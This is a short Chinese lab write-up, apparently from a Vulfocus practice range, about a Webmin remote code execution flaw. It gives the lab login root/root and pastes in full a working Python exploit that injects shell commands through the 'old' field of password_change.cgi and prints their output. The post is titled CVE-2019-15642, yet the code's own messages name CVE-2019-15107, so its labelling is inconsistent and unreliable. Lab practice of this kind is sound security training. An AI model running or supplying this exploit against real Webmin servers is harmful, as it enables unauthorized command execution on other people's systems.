Vulfocus靶场 | webmin 远程代码执行 (CVE-2019-15642)
描述
Webmin是一套基于Web的用于类Unix操作系统中的系统管理工具。
Webmin 1.920及之前版本中的rpc.cgi文件存在安全漏洞。攻击者可借助特制的对象名称利用该漏洞执行代码。
账户密码:root/root

漏洞复现
访问网站url(注意需要用https)
手动测试了一下没成功,最后借助网上的EXP
import requests import re import sys from requests.packages.urllib3.exceptions import InsecureRequestWarning # 禁用安全请求警告 requests.packages.urllib3.disable_warnings(InsecureRequestWarning) def exploit(url, shell): urls = url + "/password_change.cgi" headers = { 'Accept-Encoding': "gzip, deflate", 'Accept': "*/*", 'Accept-Language': "en", 'User-Agent': "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)", 'Connection': "close", 'Cookie': "redirect=1; testing=1; sid=x; sessiontest=1", 'Referer': "{}/session_login.cgi".format(urls), 'Content-Type': "application/x-www-form-urlencoded", 'Content-Length': "60", 'cache-control': "no-cache" } # don't need | payload="user=rootxx&pam=&expired=2&old={}&new1=test2&new2=test2".format(shell) r = requests.post(url=urls, headers=headers, data=payload, verify=False) #print(r.text) if r.status_code ==200 and "The current password is " in r.text : rs = re.compile(r"<center><h3>Failed to change password : The current password is incorrect(.*)</h3></center>",flags=re.DOTALL) result = rs.findall(r.text) #print(result) print ("Execute result:" + result[0]) else: print ("No CVE-2019-15107!") if __name__ == "__main__": url = sys.argv[1] shell = sys.argv[2] # url = "https://172.16.20.134:10000" # shell = "whoami" exploit(url, shell)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号